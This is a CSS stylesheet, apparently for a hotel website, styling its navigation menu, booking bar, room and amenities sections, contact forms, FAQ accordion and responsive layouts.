.menuBox ul li.Specialofferli {margin-top:0px; } 
.menuBox ul li.Specialofferli a { padding:5px 19px;  }



.menuBox.fixed
{
   background:#134d45;
    height: 63px;
    left: 0;
    margin-top: 0;
    padding-top: 1px;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 99999999999999999999999999999999;
    box-shadow:0 0 5px #000;
    border-bottom:solid 1px #007662;
}

.roomscrolling { position:absolute; 
                 top:76%; left:48%; 
                 color:#fff; font-size:15px; 
                 text-align:center; font-weight:bold;
                  background:rgba( 124, 193 ,69, 0.8);
                  border-radius:10px;
                  padding:15px 30px 10px 30px;
                  }
                  
.roomscrolling  a { color:#fff;}
.roomscrolling  a:hover { color:#0b733e;}
.menuBox.fixed ul
{
	width:100%;	
	margin:0px auto !important;
	height:50px;
	float:none;
	text-align:center;

}

.menuBox.fixed ul li {
    float:none;
    display: inline-block;
    margin-top:6px;
  vertical-align:top;
}


.menuBox.fixed ul li.button_nav {
 display:inline-block;
 margin-top:12px;
}



.orcall { font-size:12px; font-style:italic; position:absolute; top:28px; color:#fff;}
.menuBox.fixed ul li.button_nav button {
 top:-7px;

}


.menuBox ul li.Meetingsli { display:none;  } 
.menuBox.fixed ul li.Meetingsli { display:inline-block;  }
.menuBox.fixed ul li.Meetingsli2 { display:none;}
.menuBox.fixed ul li.Meetingsli a { padding:5px 9px; }


.menuBox ul li.button_nav {
    display: none;
}

.menuBox ul li ul {
	display: none;
	position: absolute;
	top: 50px;
	min-width: 316px;
	z-index: 9999;
	left: 0px;
	color:#fff;
    padding-bottom:6px;
	background:#fff;
	width:auto;
	border-radius:0px 15px 15px 15px;
	padding-top:5px;
	
}
.menuBox ul li:hover ul {
	display: block;
}


.menuBox ul li ul li {
	float: left;
	min-width:auto;
	height: 35px;
	line-height: 35px;
	padding: 0 0 0 8px;
	font-size:14px;
	
	text-align:left;
	list-style-type:none;
	width:100%;

}
.menuBox ul li ul li a{
	
	color:#333333;
}
.menuBox ul li ul li:hover {
	
	color:#0b733e !important;
}
.menuBox ul li ul li ul li a {
	float: left;
	width: 135px;
	height: 35px;
	padding: 0px 15px 0px 20px;
	
}
.menuBox ul li ul li a:hover {
	color:#fff;
	border-radius:7px;
	background:#0b733e;
	
}
.menuBox ul li.Specialofferli ul li a{   padding:9px 19px;}
.nav > li ul li a {  padding:9px 19px; }
.menuBox.fixed ul li ul {
	display: none;
	position: absolute;
	top: 47px;
	 height:auto;
	z-index: 9999;
	
	color:#fff;
	padding-left:0px;
	
	
	
	
}
.menuBox.fixed ul li:hover ul {
	display: block;
}


.menuBox.fixed ul li ul li {
	float: left;
	
	height: 35px;
	line-height: 35px;
	padding: 0 0 0 8px;
	font-size:14px;
	text-align:left;
	list-style-type:none;
	

}
.menuBox.fixed ul li ul li a{
	
	color:#;
}
.menuBox.fixed ul li ul li:hover {

	color:#0F7B9D !important;
}
.menuBox.fixed ul li ul li ul li a {
	float: left;
	width: 135px;
	height: 35px;
	padding: 0px 15px 0px 20px;
	background: #330000 !important;
	
}
.menuBox.fixed ul li ul li a:hover {
	color:#fff;
}

.bodyul ul { float:left; margin-left:0px; padding-left:14px;}
.bodyul ul li { float:none;}
.bodyul ul li a { color:#4B4B4B !important;}
.bodyul ul li a:hover { color:#073E82 !important;}

.homebody{ height:auto; float:left;   }

.navbar-default .navbar-nav > li > a{color:#fff;}
.navbar-nav > li > a
{
  font-size:15px;
  color:#007662;
  text-transform:uppercase;
}
.navbar-default
{
    background:none;
    border:none;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a li:hover, .navbar-default .navbar-nav > .active > a:focus 

{
    color:#0b733e;  
    border-radius: 10px 10px 0 0;
    background:#fff;
}
.navbar-default .navbar-nav > li:hover > a, .navbar-default .navbar-nav > li > a:focus{ color:#0b733e; background:#fff;  border-radius: 10px 10px 0 0;}
.nav > li a{padding:15px 17px; font-weight:bold; font-size:15px;}

.menuBox.fixed ul li a { border-radius:4px; }



.navbar-collapse { padding-left:0px; padding-right:0px;}

.nav > li
{
    padding:0px 1px 0px 0px;
}


.book_container
 {
	width:1170px;
	height:93px;
	color:#000;
	margin: 0 auto ;
	position:relative;
}


 
.book_container ul { padding:0px; margin:15px auto 0; width:60%; padding-left:36px; border-radius:45px; height:75px; border:1px solid #fff; } 
.book_container ul li{
    float:left;
    height:auto;
    list-style:none;
    margin-top:5px;
    margin-right:35px;
}
.booktext {color: #fff;float: left;font-size: 38px;font-weight: bold;margin-top: 25px;text-transform: uppercase;}



.buttonbook_room { margin-top:-65px; float:right; }
.buttonbook_room button  { padding:15px 40px; }
.buttonbook_room button:hover { background:#0b733e; color:#fff;  }

.chkinOut {  width:142px; float:left;}
.rooms { width:62px; float:left;}


.book_container ul li label{
    float:left;
    color:#ffffff;
    font-size:16px;
    font-weight:bold;
    text-transform:uppercase;
    margin-bottom:0px;
}
.ie .book_container ul li label
{
    font-size:11px;
}
.book_container ul li input[type=text]{
    float:left;
    width:130px;
    height:auto;
    text-align:left;
    border:none;
    margin:0px 0 0 0;
    background:url(../images/inputBg.png) no-repeat right;
    color:#fff;
    font-weight:bold;
    font-size:17px;
    
}

.ie .book_container ul li input[type=text]{

    padding:4px 0 0 12px;

    
}


.jquery-selectbox
{
    float:left;
    height:39px !important;
    width:60px;
    text-align:left;
    background:url(../images/select_bg.png) no-repeat center;
    border:none;
    margin:0px 0 0 0px !important;
}
.jquery-selectbox .jquery-selectbox-currentItem {
    color: #fff !important;
    font-size: 17px;
    font-weight: bold;
    padding: 7px 0 5px 0px !important;
    text-transform: none;
    width: 61px !important;
}
.jquery-selectbox .jquery-selectbox-list {
    background:#D4D4D4 !important;
    color:#585858 !important;
    margin: 30px 0 0 2px !important;
    padding: 0 1px 5px !important;
     z-index: 9 !important;
   
}
.jquery-selectbox-list span
{
  
    padding-left:18px !important;
    color:#000;
    
}
.jquery-selectbox .jquery-selectbox-item.listelementhover
{
        color:#fff !important;
}
.rate .jquery-selectbox
{
    float:left;
    width:184px;
    background:url(../images/slect-rate.png) no-repeat center;
}

.chrome  .rate .jquery-selectbox{ width:188px !important; }

.rate { width:184px; float:left;}

.home_bg { background: url(../images/home_bg.jpg) no-repeat center top; height:auto; width:100%; float:left;}
.contant { width:100%;  padding:0px 100px;}
.welcometext { font-size:36px; color:#000; font-weight:300; width:100%; text-align:center; text-transform:uppercase; line-height:40px; color:#1d1d1d; padding-top:30px;}


.booknow_room { width:100%; float:left; color:#195248;}


.slide_text button{background:#007662; color:#fff; font-size:14px; padding:0px 37px 0px 17px;
  cursor:pointer; text-transform: uppercase;  border-radius:6px;  height:41px; line-height:41px; border:none;  font-weight:bold; position:relative;}
.slide_text  button span {background:url(../images/arrow_lernmore.png) no-repeat; position:absolute; width:13px; height:12px; top:15px; right:15px;}
.room_img img { width:458px; height:280px; border-radius:6px;}
.slide_text  button:hover{background:#084744; }

.slide_text button {  position:absolute; right:20px; top:35px}

.accomodation { font-size:25px; text-align:center; width:100%; color:#195248; text-transform:uppercase; line-height:15px;}
.mak_reservation{font-size:18px; text-align:center; width:277px; color:#fff; background: url(../images/make_reservation_bg.png) no-repeat; margin:0 auto;}
.accomodation_area { width:100%; float:left;  padding:30px 0px; background:#f6f6f6; margin:30px 0px 0px 0px;}

.shipdown { margin-bottom:-50px;}
.slider { width:100%; float:left; position:relative;}


.slider_textarea{ background:url(../images/slider_textbg.png) repeat; width:640px;  min-height:255px; height:auto; position:absolute; left:0px; top:50%; color:#0b733e;
                  text-transform:uppercase;  font-size:50px; font-weight:bold; line-height:120%; padding-left:7%; }
.slider_textarea span { float:left; width:100%; text-align:center; } 
.slider_textarea span img { width:90px !important; height:33px; display:inline-block !important; }


 
.slider_textarea span{ font-size:28px; font-weight:normal;   }
.reservationbanner{ background: url(../images/reservation_bg.png) repeat-x top left; width:100%; height:97px; float:left; }
.reservation_area {position:fixed; bottom:0px; width:100%; margin:auto;   z-index:999; }
.fly_packages { background:#3e8ca3; text-align:center; width:100%; position:absolute; bottom:-51px; font-size:28px; height:56px; line-height:50px; color:#fff;}
.flexslider .slides > li{  width:100%; float:left; position:relative;}
.slide_text { position:absolute; right:8%; padding:20px 25px 20px 25px; top:60%; border-radius:6px; width:60%;  font-size:24px; background:url(../images/top_nab_bg.png) repeat;  color:#007662; font-style:italic; font-weight:300; text-align:left;}
.slide_text span { color:#007662;}  

input[type="button"], input[type="submit"] { text-transform: uppercase; bottom:-20px; left:24%; font-size:24px; color:#fff; background:#7ac045; border:2px solid #fff; padding:10px 28px; box-shadow:0 0 4px #ccc;border-radius: 14px;font-weight:700;  }
input[type="button"]:hover, input[type="submit"]:hover { background:#0b733e; }


button {
    background: #fff none repeat scroll 0 0;
    border: medium none;
    border-radius: 14px;
    color: #11773e;
    font-size: 18px;
    font-weight: bold;
    padding: 5px 30px;
    text-transform: uppercase;
}

.button1 {
    background: #7cc145;
    border: medium none;
    border-radius: 14px;
    color:#fff;
    font-size: 18px;
    font-weight: bold;
    padding: 5px 30px;
    text-transform: uppercase;
}

button:hover {
    background: #0b733e none repeat scroll 0 0;
    color: #fff;
}

.ctabox
{ width:100%;
  float:left;
  background:#fff;
  box-shadow:0 0px 5px #ccc;
  height:310px;
  border-radius:20px;
  padding:0 8px;
  position:relative;
  margin-bottom:15px;
 }
.ctatext
{ font-size:37px;
  color:#0b733e;
  font-weight:bold;
  text-align:center;
  padding:25px 0px 20px 0px;
  text-transform:uppercase;
  
}

.ctaarea {float:left; width:100%; height:auto; margin-top:-73px; margin-bottom:45px; }
.ctabox > img {border-radius: 0 0 15px 15px;}
.ctabutton_area { position:absolute; bottom:-10px; left:0px; width:100%; text-align:center; }
.ctabutton_area button { box-shadow:0 -1px 3px #000; }
.home_body{ background:url(../images/body_bg.jpg) no-repeat top center; min-height:593px; height:auto; background-size:100%; font-size:20px; font-weight:300;
            line-height:180%;  }  
            
            
            
.body_arrow { text-align:center; width:100%; float:left; margin-top:-5px; }
.body_arrow a { color:#333333; font-weight:bold; }
.body_arrow a:hover { color:#0b733e;  }

.Room_bodytext a { color:#333333; font-weight:bold; }
.Room_bodytext a:hover { color:#0b733e;  }
.roomtext a { color:#333333; font-weight:bold; }
.roomtext a:hover { color:#0b733e;  }

.bodycta { text-align:center; margin-top:30px; margin-bottom:60px; }
.bodycta h2 { font-size:37px; font-weight:bold; margin:0px; color:#0b733e; text-transform:uppercase; padding:30px 0px; min-height:141px; height:auto; }
.bodycta button { background:#0b733e; color:#fff; padding:1px 30px;  }
.bodycta button:hover { background:#7cc145; }
.map_area { width:100%; float:left; min-height:325px; height:auto; position:relative;  }
.map_arrow { position:absolute; left:0px; top:-5px; width:100%; text-align:center; }
.map_arrowbottom { position:absolute; left:0px; bottom:-11px; width:100%; text-align:center; }

.findus { color:#0b733e; font-size:50px; text-transform:uppercase; font-weight:bold; margin:65px 0px; }
.hotelname { color:#7cc145; font-size:33px; text-transform:uppercase; font-weight:bold; margin:55px 0px; line-height:120%; }
.footeraddress { margin:60px 0px; line-height:115%; font-size:18px; }
.footeraddress a { color:#333333; }
.footeraddress a:hover { color:#0b733e; }
.footer_midarea { float:left; height:auto; width:100%; background:#f2f2f2; }
.home_gallery { float:left; height:auto; width:100%; background:#fff; padding:7px; position:relative; }

.midtopimg { width:19.4%;  margin-bottom:12px; float:left; overflow:hidden; border-radius: 20px; }
.leftimg{ width:39.6%; margin-right:10px; float:left; overflow:hidden; border-radius: 20px;}
.midbottomimg { width:39.5%; margin-left:10px; margin-bottom:12px; float:left; overflow:hidden; border-radius: 20px;}
.home_gallery img { width:100%;}
.home_gallery button { background:#0b733e ; color:#fff;  }
.home_gallery button:hover { background:#7cc145  ;  }

.leftimg img { width:100%; float:left;  transition: all 1s ease 0s;}
.leftimg img:hover { width:100%;  transform: scale(1.2, 1.2);  }
.midtopimg img { width:100%; float:left;  transition: all 1s ease 0s;}
.midtopimg img:hover { width:100%;  transform: scale(1.2, 1.2);  }
.midbottomimg img { width:100%; float:left;  transition: all 1s ease 0s;}
.midbottomimg img:hover { width:100%;  transform: scale(1.2, 1.2);  }
.footeraddress2 { text-align:center;}
.footeraddress2 a { text-align:center; font-weight:600; color:#333333; line-height:24px;}
.footeraddress2 a:hover { color:#0b733e;}

.footer_bottom { padding-top:100px; float:left; width:100%; padding-bottom:50px; line-height:120%; }
.footer_menu { float:left; text-transform:uppercase; font-weight:bold; font-size:13px; }
.footer_menu ul { float:left; width:50%; padding:0px; }
.footer_menu ul li { float:left; width:100%; list-style-type:none;  }
.footer_menu a { color:#0b733e; }


.footer_menu ul li a:hover, .footer_menu ul li.active a {  color:#333333;}

.footer_logo {float:right;  margin-top:30px; width:100%;  }
.footer_logo ul { padding:0px; text-align:center; }
.footer_logo ul li { padding:0px 15px; float:none; display:inline-block; list-style-type:none; vertical-align: middle; }
.Copyright { text-transform:uppercase; color:#0b733e; font-size:13px; font-weight:400; text-align:right; float:left; width:100%; text-align:center; margin-top:15px;  }
.Room_body { margin:50px auto 0; float:left; }
.Room_bodytext { text-align:center; font-size:20px; line-height:180%; font-weight:300; margin-bottom: 50px; }

.roomheading { float:left;  width:440px; height:auto; box-shadow:0 -3px 4px #e5e5e5; min-height:80px; height:auto;  border-radius:20px 20px 0 0;
                background:#fff; position:relative;}


.roomheading h3 { color:#0b733e; font-weight:bold; font-size:28px;  text-transform:uppercase;  margin-top:20px;  }
.roomheading h2 { color:#0b733e; font-weight:bold; font-size:35px; text-align:center; text-transform:uppercase;   }
.roomtext_area { float:left;  width:100%; height:auto; box-shadow:0 0 4px #ccc; min-height:315px; height:auto; margin-bottom:45px; border-radius:0 20px 20px; margin-top:-4px;}
.roomimg_area { width:375px; padding:8px; border-radius:20px; box-shadow:0 0 4px #ccc; height:auto; margin-left:30px; margin-top:15px; position:relative; float:left; }
.roomtext_area button { background:#7ac045; color:#fff;  }
.roomtext_area button:hover { background:#0b733e ;  }

.roomimg_area img { border-radius:20px; }
.roomimg_area button { position:absolute; bottom:-20px; left:24%; font-size:24px; color:#fff; background:#7ac045; border:2px solid #fff; padding:10px 28px; box-shadow:0 0 4px #ccc;  }
.roomimg_area button:hover { background:#0b733e;    }
.roomtext {float: left;font-size: 18px;margin-left: 50px;margin-top: 15px;width: 59%;}
.roomtext span { color:#0b733e; font-size:16px;  }
.roomtextheight { min-height:220px; height:auto; }
.roomtext1 {float: left;font-size: 18px;margin-left: 32px;margin-top: 15px;width: 95%;}
.roomtext_area1 { float:left;  width:100%; height:auto; box-shadow:0 0 4px #ccc; min-height:145px; height:auto; margin-bottom:45px; border-radius:0 20px 20px; margin-top:-4px;}
.roomtext1 span { color:#333; font-size:16px; font-weight:500 }
.roomtext_Post{ color:#0b733e !important; font-size:16px !important;}

.amenities_heading h2 { text-align:center; color:#0b733e; font-size:36px; text-transform:uppercase; font-weight:bold; margin:0px; padding-bottom:25px; }
.amenities_area { width:100%; float:left; background:#f2f2f2; min-height:370px; height:auto; }

.room_amenities {
    float: left;
    font-size: 17px;
    height: auto;
    margin-top:35px;
    text-align: left;
    width: 100%;
    
}

.room_amenities ul {
    float: left;
    padding-left: 0;
    width: 100%;
}
.amenities_arrow { text-align:center; margin-top:-5px; }

.room_amenities ul li {height: auto;margin: 0;padding: 5px 12px;width: 100%; list-style-type:none; background: #fff; margin-bottom:20px;}
.room_amenities ul li a:hover{ color:#0b733e; }

.flexslider .slides img { max-height:950px; }

.responsive_logo { display:none;}
.room_amenities a{ font-weight:bold; }


.Room_bodytext > button{ bottom:-20px;  font-size:18px; color:#fff; background:#7ac045; border:2px solid #fff; padding:10px 28px; box-shadow:0 0 4px #ccc; }
.Room_bodytext > button:hover{ background:#0b733e; }
.bodytext{ font-size:18px; padding-bottom:45px;} 
.bodytext h2 { color:#0b733e; font-weight:bold; font-size:35px; text-transform:uppercase;   }
.bodytext a{  color:#333333; font-weight:bold; }
.bodytext a:hover{ color:#0b733e; }
.faq_left{ float:left; width:100%; padding-bottom:30px;}


 .scriptHeader h2{ 
    cursor: pointer;
    height:44px;
    line-height:44px;
    overflow:hidden;
	border:1px solid #ccc;
	box-shadow: 0px 0px 10px #fff inset;
    padding:0px 0px 0px 20px; 
    font-size:18px;
    color:#0b733e;
	font-weight:bold;
	
	
	
	
	
}

.openHeader{ background:#e6e6e6 url(../images/arw4.png)no-repeat scroll 1040px 19px;   }
.closeHeader{ background:#e6e6e6 url(../images/arw_dwn.png) no-repeat  scroll 1040px 19px;  }

.scriptContent {
    color: #404040;
    font-size: 18px;
    line-height: 24px;
    padding-left: 10px;
    text-align: left;
}

.scriptContent > a{ font-weight:bold; } 
.scriptContent :hover{ color:#0b733e; } 
.Sitemap_manu{ margin-bottom:40px; }
.Sitemap_manu h2{ text-align:left; font-size:22px; line-height:15px;  margin-bottom:20px; }
.Sitemap_manu h3{ text-align:left; font-size:18px; line-height:15px; margin-left:35px; }
.roomtext_buttom{ width:100%; float:left; } 

.contect_heading {
    float: left;
    width: 60%;
}
.intrast_button button {
    float: right;
}

.intrast_button > button{ bottom:-20px;  font-size:18px; color:#fff; background:#7ac045; border:2px solid #fff; padding:10px 28px; box-shadow:0 0 4px #ccc;  }
.intrast_button > button :hover{ color:#0b733e; }
.point_of_interast > button:hover{color:#fff; } 
.form-group{ width:100%; float:left; }

.form-control {
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    display:inline-block;
    color: #555;
    height:38px;
    margin:8px 10px;
    width: 22%;
}
.form-group > button{ background:#7ac045; color:#fff;  }
.form-group > button:hover{ background:#0b733e; }

.restaurants{ width:32%; float:left; padding-left:40px; }
.restaurants > ul{  margin-left:10px; padding-left:0px; width:69%; float:left; }
.restaurants > ul li{ width:100%; display:block; }
.restaurants > ul+ul{  margin-left:10px; padding-left:0px; width:21%; float:left; }
.form_contant 
{
float: left;
height: auto;
padding:30px 0px;
width: 100%;
text-align:;


}

.rfp_from
{
color: #333;
float: left;
font-size: 16px;
width: 208px;
margin-top:4px;
 }
 
 .form_contant select 
{
background-color: #f5f5f5;
border: 1px solid #cccccc;
color: #000;
float: left;
height: auto;
margin: 0 8px 20px 0;
padding: 8px 0;
width: 313px;
font-size:13px;
}


.form_bg
{
width:100px !important;  
} 



.form_bg1
{
   width:318px !important;
   font-size:12px !important;
  }
 
 
 .form_contant textarea
{
border: 1px solid #cccccc;
box-shadow: none;
float: left;
min-height:100px;
height: auto;
padding: 0px 0 0 6px;
width: 312px;
margin: 10px 0 0 0px;
background:#f5f5f5;
}

.inputBox
{
border: 1px solid #cccccc;
box-shadow: none;
float: left;
height: auto;
padding: 0px 0 0 6px !important;
width: 312px;
margin: 0 0 0 0px !important;
background:#f5f5f5;
}

.rfp_from1
{
color: #333;
float: left;
font-size: 16px;
width: 238px;

 }

.submit_button_area 
{
float: left;
height: auto;
margin-right:10px;
width: 110px;
}
.TextBox
 {
    font-family: arial;
	font-size: 15px;
	font-weight: normal;
	border: solid 1px #ccc;
	vertical-align: top;
	height:30px;
    line-height:28px;
    width:312px;
}
.field-validation-error {
    color: #B50007;
    float: left;
    font-size: 14px;
    font-weight: normal;
    font-family: arial;
}

.input-validation-error {
    border: 1px solid #B50007 !important;
}
.form_contant h2
{ color:#0b733e; font-weight:bold; font-size:35px; text-transform:uppercase;  margin-bottom:30px;
      
     }

.submit_button_area{bottom:-20px;  font-size:18px; color:#fff; background:#7ac045; border:2px solid #fff; padding:10px 28px; box-shadow:0 0 4px #ccc;}
.meeting_button{ width:100%; float:left; text-align:center; padding:15px 0 10px; }
.meeting_button > button { bottom:-20px;  font-size:18px; color:#fff; background:#7ac045;  box-shadow:0 0 4px #ccc; margin-left:15px; border:2px solid #fff; padding:10px 28px; }
.meeting_button > button:hover { background:#0b733e;    }
.roomtext_area h2 { color:#0b733e; font-weight:bold; font-size:35px;  text-transform:uppercase; padding-left:30px;   }

.roomheadingh2 { float:left;  width:100%; top:13px; box-shadow: 0 -5px 4px #e5e5e5; padding:0px 30px 0px;}
 #tobottom {  transition: 2s;}               

.roomheadingh2 h2{ text-align:left; padding-bottom:10px; }

.roomimg{ width:400px; float:left; }
.roomimg_areabuttom{ float:left; width:100%; padding:30px 0 0 30px; }
.contactaddera{ margin-top:0px; }
.contactaddera button { background:grey; color:#fff; padding:10px 28px; margin-right:15px; }
.contactaddera button:hover { background:#0b733e;  }

.form-group1{ width:100%; float:left; text-align:right; }

.form-contro2 {
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    display:inline-block;
    color: #555;
    height:38px;
    margin:15px 35px 0 0px;
    width: 60%;
   
    padding-left:10px;
}
.form-group1 > button{ background:#7ac045; color:#fff;  }
.form-group1 > button:hover{ background:#0b733e; }

.form-contro1{
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    display:inline-block;
    color: #555;
    height:38px;
    width: 312px;
   
    padding-left:10px;
}

.massages {
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    display:inline-block;
    color: #333;
    height:150px;
    margin:8px 10px;
    width: 60%;
    float:right;
    padding-left:10px;
}

textarea {
    border: 1px solid #ccc;
    float: right;
    height: 150px;
    width: 60%;
    border-radius: 4px;
    margin:15px 35px 0 0px;
    padding-left:10px;
    color:#333;
}




.contact_form_left
{
color: #333;
float: left;
font-size: 17px;
width:135px;
text-align:left;
margin-top:10px;



 }

.Submit_button {
    float: left;
    margin-top: 20px;
    text-align: center;
    width: 95%;
}

.Submit_button button { background:#7ac045; color:#fff; }
.Submit_button button:hover { background:#0b733e; }
 
 .package_heading_area
{
    width:100%;    
    height:60px;
}
.package_left_heading
{ 
	float: left;
	width:57%;
}

.package_rate_code_area
{  
    float: right;
    padding-left: 0; 
    width:40%;  
    text-align:right;
}
   
.package_details {width:632px; height:auto; float:left; padding:0 0 0px 8px; background:none}
.package_details_text {width:632px; height:auto; float:left; padding:0 0 10px 0px; background:none}
.package_table {width:630px; height:auto; float:left; margin-top:25px; padding:0 0 0px 0px; border:1px solid #71b747; border-bottom:0px solid #71b747; }
.package_table_heading {width:628px; height:auto; float:left; padding:0px 0 0px 0px; background:#71b747; color:#ffffff;}
.package_duration_heading {width:440px; height:auto; float:left; padding:5px 10px 5px 10px; background:#71b747; border-right:1px solid #ffffff;color:#ffffff; }
.package_cost_heading {width:121px; height:auto; float:left; padding:5px 10px 5px 10px; background:#71b747;color:#ffffff;}

.package_table_details {width:635px; height:auto;height:38px; float:left; padding:0px 0 0px 0px; background:none; border:0px solid #71b747; border-top:none;}
.package_duration_details {width:440px; height:38px;float:left; padding:3px 10px 3px 7px; border-right:1px solid #71b747;border-bottom:1px solid #71b747;font-size:14px;}
.package_cost_details {width:189px; height:38px;float:left; padding:3px 10px 3px 10px;border-bottom:1px solid #71b747;font-size:14px;}
.package_table_bottom_text {width:575px; height:auto; float:left; padding:10px 0 0px 0px; background:none; text-align:center;}
.package_booking_main
{
	width:621px;
	height: auto;
	float: left;
	background: none;
	padding: 15px 0 10px 20px;
	text-align: center;
}

#divDownLoadWeb a
{
    font-weight: normal;
    color: #333;
}
#divDownLoadWeb a:hover
{
     font-weight: normal;
    color: #0b733e;
}

.download_text_area a
{
    font-weight: normal;
    color: #333;
}
.download_text_area a:hover
{
     font-weight: normal;
    color: #0b733e;
}


.request_bg {
    padding-left: 250px;
}

.cont_text
{
    font-size:18px;
    }
    
    .cont_text1
{
    font-size:15px;
  
}

.text_bg
{
 font-size:18px;
 line-height: 24px; 
 }
 
 #txtContactName.valid {
    background: #ffffff url(../../Content/images/success.png) no-repeat right 4px;
}

#txtContactName.input-validation-error {
    background-color: #ffffff !important;
    background: url(../../Content/images/error.png) no-repeat right 4px;
}

#txtContactEmail.valid {
    background: #ffffff url(../../Content/images/success.png) no-repeat right 4px;
}

#txtContactEmail.input-validation-error {
    background-color: #ffffff !important;
    background: url(../../Content/images/error.png) no-repeat right 4px;
}

 #txtName.valid {
    background: #ffffff url(../../Content/images/success.png) no-repeat right 4px;
}

#txtName.input-validation-error {
    background-color: #ffffff !important;
    background: url(../../Content/images/error.png) no-repeat right 4px;
}
 #txtCompanyName.valid {
    background: #ffffff url(../../Content/images/success.png) no-repeat right 4px;
}

#txtCompanyName.input-validation-error {
    background-color: #ffffff !important;
    background: url(../../Content/images/error.png) no-repeat right 4px;
}

 #txtEmail.valid {
    background: #ffffff url(../../Content/images/success.png) no-repeat right 4px;
}

#txtEmail.input-validation-error {
    background-color: #ffffff !important;
    background: url(../../Content/images/error.png) no-repeat right 4px;
}

 #txtFirstName.valid {
    background: #ffffff url(../../Content/images/success.png) no-repeat right 4px;
}

#txtFirstName.input-validation-error {
    background-color: #ffffff !important;
    background: url(../../Content/images/error.png) no-repeat right 4px;
}

 #txtLastName.valid {
    background: #ffffff url(../../Content/images/success.png) no-repeat right 4px;
}

#txtLastName.input-validation-error {
    background-color: #ffffff !important;
    background: url(../../Content/images/error.png) no-repeat right 4px;
}

 #txtfirstname.valid {
    background: #ffffff url(../../Content/images/success.png) no-repeat right 4px;
}

#txtfirstname.input-validation-error {
    background-color: #ffffff !important;
    background: url(../../Content/images/error.png) no-repeat right 4px;
}

 #txtlastname.valid {
    background: #ffffff url(../../Content/images/success.png) no-repeat right 4px;
}

#txtlastname.input-validation-error {
    background-color: #ffffff !important;
    background: url(../../Content/images/error.png) no-repeat right 4px;
}

 #txtemail.valid {
    background: #ffffff url(../../Content/images/success.png) no-repeat right 4px;
}

#txtemail.input-validation-error {
    background-color: #ffffff !important;
    background: url(../../Content/images/error.png) no-repeat right 4px;
}
.responsivelogo {
    display: none;
}
.mbscrool_btn {display:none !important;}


.groups{ text-align:left; width:400px; }

* RTE content enduser */
figure.image.image_resized img {
    width: inherit !important;
}
figure.image.image_resized {
    margin: auto !important;
}
figure.image.image_resized.image-style-align-right {
    float: right;
    margin: 0 0 10px 10px !important;
}

figure.image.image_resized.image-style-align-left {
    float: left;
    margin: 0 10px 10px 0 !important;
}
.blogpage .blogp ul li, .packageP ul li {
    list-style: disc !important;
    list-style-position: inside !important;
}
.blogpage .blogp ol li, .packageP ol li {
    list-style: decimal !important;
    list-style-position: inside !important;
}
.blogpage p, .packageP p {
    margin-bottom: 0;
}

.packageP blockquote, .blogp blockquote {
    padding-right: 1.5em;
    padding-left: 1.5em;
    margin-left: 0;
    margin-right: 0;
    font-style: italic;
    border-left: 5px solid #ccc;
}
.desktopslider{}

.flexslider .slides img.ipadslider{display:none;}


#faqAccordion .panel-group .panel{
position: relative;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
min-width: 0;
word-wrap: break-word;
background-color: #fff;
background-clip: border-box;
border: 1px solid rgba(0,0,0,.125);
border-radius: .25rem;
}
#faqAccordion {
	margin: 20px 0px 50px 0px;
}

#faqAccordion .panel-default > .panel-heading {
	margin-bottom: 0;
	padding: 0;
	background-color: rgba(0,0,0,.03);
	border-bottom: 1px solid rgba(0,0,0,.125);
    border-radius: calc(.25rem - 1px) calc(.25rem - 1px) 0 0;
     display: block;
    margin-bottom: 0px;
    padding: 18px 15px;
    position: relative;
    cursor:pointer;
}
.panel-group .panel + .panel {
    margin-top: 10px;
}

#faqAccordion .panel-heading.accordion-toggle.question-toggle.collapsed::before {
	content: "+";
	position: absolute;
	right: 12px;
	top: 11px;
	font-size: 41px;
	cursor: pointer;
}
#faqAccordion .panel-heading.accordion-toggle.question-toggle::before {
content: "-";
position: absolute;
right: 13px;
top: 8px;
font-size: 65px;
cursor: pointer;
}




@media only screen and (max-width:1200px) 
{
 .nav > li a {
  font-size: 13px;
  font-weight: bold;
  padding: 15px 9px;
}   
}

@media only screen and (max-width:1100px) 
{
  .logo { margin-top: -61px; width: 23%}  
   .nav > li > a > img {max-width:100%;} 
   .nav > li a {padding:15px 9px;}
  .book_container {width:100%;}  
  .booktext {font-size:31px;}
  .book_container ul {padding:0 0 0 15px; width:61%;}
  .book_container ul li {margin-right:15px;}
  .book_container ul li:last-child { margin-right:0px;}
  .menuBox.fixed ul li a {font-size:14px;	}
  .home_gallery img {max-width:100%;}
   .midtopimg {width:18.4%;}
   .leftimg {width:38.6%;}
   .midbottomimg {width:38.5%;}
   .footer_logo ul li {padding:8px 4px;} 
   .ornaldr{right:1px !important; left:inherit !important; border-radius:15px 0 15px 15px !important;}
.package_booking_main {width:100%;}
   .roomtext {width:51%;}
   .roomheading h2 {font-size:27px;}
   h1 {font-size:43px;}
   .restaurants {width:55%;}
   .roomtext.roomtextn { float:right;}
   .Adminside_bar,.TextBox,.TextBoxDDL {width:270px !important;}
   #side_bar ul > li + li {width:270px !important; font-size:13px !important;}
   #side_bar ul > li.hotelTitle {font-size:13px !important;}
   .Calander_heading {width:83% !important;}
  .form-contro2 {width:54%;}
  .massages1 textarea {width:54%;}
  .Submit_button {width:100%; margin-left:20px;}
  .contactaddera button {margin-bottom:10px;}
  .directionmoz_plan {height:240px !important;}
  .ContactPrintDirectionbtn input[type="button"] {float:left !important; margin:10px  0px !important;}
  .Adminside_bar, .TextBox, .TextBoxDDL {width:209px !important;}
  #side_bar ul > li.hotelTitle {padding-left:40px !important; line-height:20px; }
  #side_bar ul > li + li{width:209px !important; padding-left:40px !important; line-height:20px; }
  #side_bar ul > li + li{width:209px !important;}
  .divText {width:100%;}
  .btn_room_layout {width:469px;}
.button.orange {float:right;}
.field-validation-error { padding-left: 140px !important;}
.contf,.contl,.conte{ margin-left:-220px !important;}  
#Leave_Comment_area {width:630px !important;}
#blog_wraper_right {width:290px !important; float:right !important;}
.Drag_drop_area {width:595px !important}
.Room_bodytext { margin-bottom:25px; }

.flexslider .slides img.desktopslider{display:none;}
